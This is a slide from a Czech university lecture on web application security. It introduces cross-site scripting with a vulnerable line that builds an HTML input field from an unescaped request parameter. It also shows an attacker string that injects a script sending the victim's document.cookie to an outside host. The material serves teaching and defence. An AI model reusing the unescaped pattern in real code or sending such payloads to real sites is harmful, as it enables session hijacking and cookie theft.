 Cross-site Scripting (XSS) I

XSS je velmi rozšířený způsob útoků, který je středně obtížný, a který může mít středně závažné následky.

XSS nastává, pokud není uživatelský vstup dostatečně prověřen a dostane se (na výstup) do serverem generovaných stránek.

S příchodem Web 2.0 a technologiemi jako například AJAX je XSS obtížněji detekovatelné.

JavaScript se zranitelností na XSS

page += "<input name='card' type='text' value='" + request.getParameter("card") + "'>";

Útočník namísto čísla kreditní karty zadá řetězec: '><script>document.location = 'http://bž.com/cookie.cgi?foo=' + document.cookie </script><input type='hidden' name='a' value='

T. Zahradnický (ČVUT FIT) Bezpečnost webových aplikací MI-BPR, 2011, Předn. 10 6 / 20